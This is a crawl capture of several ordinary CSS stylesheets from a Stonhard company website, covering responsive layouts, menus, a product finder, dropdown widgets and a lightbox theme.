	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	height: inherit;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:600px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/
	
.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a{
	color:#000;}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}

.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
		display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}

.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}
		
.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}

.menuWider {
	width: 560px !important;
}

.button3 {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	text-align: center;
    display: block;
    width: 200px;
	}
	
	
	
	
	
.selectedRep{
	border: 3px solid #0099D8;
	padding: 12px;
	margin: 5px;
	width: 350px;
	}
	
	
.preferredContact input {
    left: 0%;
	width: 3% !important;
}

	
.preferredContact label {
    color: black;
}

#industryDescription button {
    background-color: transparent;
}

#marketsDD2_sl {
    display: none !important;
}

#marketsDD4_sl {
    display: none !important;
}

#testimonials .slick-next {
    right: -45px !important;
}

#testimonials .slick-prev {
    left: -45px !important;
}


@media only screen and (max-width: 600px) {
  .format span {
    padding: 10px;
    display: block;
}
	
	
	.testText {
    font-size: 13px;
    display: flex !important;
    justify-content: center;
    align-items: center;
}
	
	#testimonials div {
    text-align: center;
    font-size: 13px;
}
.personName {
    font-weight: bold;
 
    margin-top: 5px;
}
	
	
	
	
	
}

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
h2 {

}

h3 {

}

h4 {

}



--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/base.css
body_size: 7327
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/dd.css
body_size: 5254
content:
/*.dd{width:48% !important;}*/

.borderRadius {
  -moz-border-radius: 0px;
  border-radius: 0px;
}



.ddlabel{
	font-size:1rem;
	color:#4C4C4C;
	}

.borderRadiusTp {
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.borderRadiusBtm {
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ddcommon {
  position: relative;
  display: -moz-inline-stack;
  zoom: 1;
  display: inline-block;
*display:inline;
  cursor: default;
}
.ddcommon ul {
  padding: 0;
  margin: 0;
}
.ddcommon ul li {
  list-style-type: none;
}
.borderRadiusTp ul li:last-child {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  border-bottom: 0 none #c3c3c3;
}
.borderRadiusBtm ul li:first-child {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  border-bottom: 1 solid #c3c3c3;
}
.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll {
  opacity: .5; /* standard: ff gt 1.5, opera, safari */
  -ms-filter: "alpha(opacity=50)"; /* ie 8 */
  filter: alpha(opacity=50); /* ie lt 7 */
  -khtml-opacity: .5; /* safari 1.x */
  -moz-opacity: .5; /* ff lt 1.5, netscape */
  color: #999999;
}
.ddcommon .clear {
  clear: both
}
.ddcommon .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.ddcommon input.text {
  color: #7e7e7e;
  padding: 0 0 0 0;
  position: absolute;
  background: #fff;
  display: block;
  width: 98%;
  height: 98%;
  left: 2px;
  top: 0;
  border: none;
}
.ddOutOfVision {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
*display:inline;
}
.borderRadius .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.borderRadiusBtm .shadow {
  -moz-box-shadow: -5px -5px 5px -5px #888888;
  -webkit-box-shadow: -5px -5px 5px -5px #888888;
  box-shadow: -5px -5px 5px -5px #888888
}
.borderRadiusTp .border, .borderRadius .border {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.borderRadiusBtm .border {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
img.fnone {
  float: none !important
}
.ddcommon .divider {
  width: 0;
  height: 100%;
  position: absolute;
}
.ddcommon .ddArrow {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 4px;
}
.ddcommon .ddArrow:hover {
  background-position: 0 100%;
}
.ddcommon .ddTitle {
  padding: 0;
  position: relative;
  display: inline-block;
  width: 100%
}
.ddcommon .ddTitle .ddTitleText {
  display: block;
}
.ddcommon .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.ddcommon .ddTitle .description {
  display: block;
}
.ddcommon .ddTitle .ddTitleText img {
  position: relative;
  vertical-align: middle;
  float: left
}
.ddcommon .ddChild {
  position: absolute;
  display: none;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  zoom: 1;
  z-index: 9999
}
.ddcommon .ddChild li {
  clear: both;
}
.ddcommon .ddChild li .description {
  display: block;
}
.ddcommon .ddChild li img {
  border: 0 none;
  position: relative;
  vertical-align: middle;
  float: left;
  margin-bottom:4px;
}
.ddcommon .ddChild li.optgroup {
  padding: 0;
}
.ddcommon .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.ddcommon .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.ddcommon .noBorderTop {
  border-top: none 0 !important;
  padding: 0;
  margin: 0;
}
/*************** default theme **********************/
.dd {
  border: 1px solid #c3c3c3;
}

#frm .dd {
	width: 100% !important;
}

.dd .divider {
  border-left: 1px solid #c3c3c3;
  border-right: 1px solid #fff;
  ;
  right: 24px;
}
.dd .ddArrow {
  width: 16px;
  height: 16px;
  margin-top: -5px;
  background:url(../images/arrows_down.png) no-repeat;
  background-size:contain;
  /*background: url(../../images/msdropdown/skin1/dd_arrow.gif) no-repeat;*/

}
.dd .ddArrow:hover {
  background-position: 0 100%;
}
.dd .ddTitle {
  color: #000;
  background: #fff url(../../images/msdropdown/skin1/title-bg.gif) repeat-x left top;
 
}
.dd .ddTitle .ddTitleText {
  padding: 7px 20px 7px 5px;
}
.dd .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.dd .ddTitle .description {
  font-size: 12px;
  color: #666
}
.dd .ddTitle .ddTitleText img {
  padding-right: 5px;
  margin-bottom:4px;
}
.dd .ddChild {
  border: 1px solid #c3c3c3;
  background-color: #fff;
  left: -1px;
  height: auto !important;
  top: 36px !important;	
}
.dd .ddChild li {
  font-weight:normal !important;
  width:100%;
  padding: 5px;
  background-color: #fff;
  border-bottom: 1px solid #c3c3c3;
}
.dd .ddChild li .description {
  color: #666;
}
.dd .ddChild li .ddlabel {
  color: #333;
}
.dd .ddChild li.hover {
  background-color: #f2f2f2
}
.dd .ddChild li img {
  padding: 0 6px 0 0;
}
.dd .ddChild li.optgroup {
  padding: 0;
}
.dd .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.dd .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.dd .ddChild li.selected { 
  width:100%;
  background-color: #d5d5d5;
  color: #000;
}



/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.ca/css/prettyPhoto2.css
body_size: 27932
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */
/* ----------------------------------
		Default Theme
	----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}
div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
/* Top left corner */

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
/* Top pattern/color */

